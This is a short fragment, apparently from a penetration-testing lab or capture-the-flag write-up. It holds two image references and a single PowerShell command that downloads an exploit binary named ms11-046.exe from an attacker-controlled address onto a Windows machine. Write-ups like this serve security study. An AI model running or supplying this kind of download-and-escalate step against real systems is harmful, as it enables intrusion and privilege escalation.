 powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.27:8000/ms11-046.exe', 'c:\Users\Public\Downloads\ms11-046.exe')"